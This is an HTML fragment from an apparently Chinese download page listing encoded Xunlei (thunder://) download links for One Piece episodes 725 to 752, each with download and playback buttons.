                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNzcvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTLor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNzEvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTHor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第751集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNzEvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTHor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNTYvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTDor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第750集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNTYvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTDor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNTEvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDnor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第749集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNTEvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDnor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNDQvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDjor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第748集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNDQvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDjor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMzcvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDfor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第747集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMzcvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDfor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMzAvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDbor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第746集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMzAvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDbor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMjMvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDXor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第745集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMjMvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDXor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMTYvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDTor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第744集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMTYvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDTor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMDkvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDPor51dLm1wNFpa" class="down_url"/>海贼王/航海王.第743集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwMDkvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDPor51dLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNS4ydHUuY2M6MTAwMDQvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDLor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第742集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNS4ydHUuY2M6MTAwMDQvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NDLor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMzMS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDc0MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第741集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMzMS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDc0MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMyNC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDc0MOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第740集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMyNC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDc0MOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMxNy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第739集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMxNy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczOeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMxMC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第738集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMxMC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMwMy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第737集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDMwMy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI5Ni9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczNuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第736集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI5Ni9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczNuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI4OC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczNeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第735集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI4OC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczNeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI4MS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczNOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第734集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI4MS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczNOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI3NC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczM+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第733集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI3NC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczM+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI2Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczMuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第732集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI2Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczMuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI1Ni9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczMeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第731集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI1Ni9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczMeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI0OS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczMOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第730集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI0OS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDczMOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI0Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第729集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDI0Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyOeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIyOC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第728集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIyOC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIyMS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第727集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIyMS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIxNC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyNuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第726集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIxNC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyNuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIwNy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyNeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第725集</span>
